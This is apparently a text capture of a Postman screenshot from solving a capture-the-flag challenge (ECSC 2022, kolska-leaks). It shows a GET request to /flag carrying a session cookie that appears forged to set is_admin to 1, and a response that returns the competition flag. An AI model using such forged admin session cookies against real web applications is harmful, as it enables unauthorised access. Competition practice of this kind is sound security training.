 GET https://kolska-leaks.ecsc22.hack.cert.pl/flag Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
Host <calculated when request is sent>
User-Agent PostmanRuntime/7.32.3
Accept */*
Accept-Encoding gzip, deflate, br
Connection keep-alive
Cookie session=eyJpc19hZG1pbiI6MX0.ZJ5tVg.eCtWHzTfkFrh4kgiJe91vffHmLo
Key Value
Body Cookies Headers (7) Test Results Status: 200 OK Time: 220 ms Size: 273 B Save Response
Pretty Raw Preview Visualize HTML
1 Welcome to our family. ecsc{ }